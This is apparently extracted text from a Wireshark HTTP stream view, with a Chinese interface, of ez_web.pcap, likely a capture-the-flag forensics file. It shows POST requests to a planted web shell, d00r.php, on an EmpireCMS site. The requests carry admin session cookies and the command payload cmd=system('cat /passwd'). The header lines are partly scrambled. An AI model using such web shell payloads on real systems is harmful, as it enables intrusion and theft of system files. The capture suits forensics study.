 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthn
ologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername
=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyl
eid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E;
pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; p
dkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthn
8 客户端 分组, 8 服务器 分组, 15 turn(s).
整个对话 (14 kB) 显示为 ASCII No delta times 流 10098
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助